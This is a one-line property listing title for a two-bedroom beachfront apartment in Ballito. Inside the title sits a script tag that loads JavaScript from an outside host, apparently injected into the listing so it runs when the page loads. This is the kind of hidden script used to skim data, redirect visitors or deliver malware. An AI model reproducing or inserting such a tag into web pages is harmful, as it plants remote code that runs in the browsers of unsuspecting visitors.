 2 Bedroom Beachfront Gem! Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 5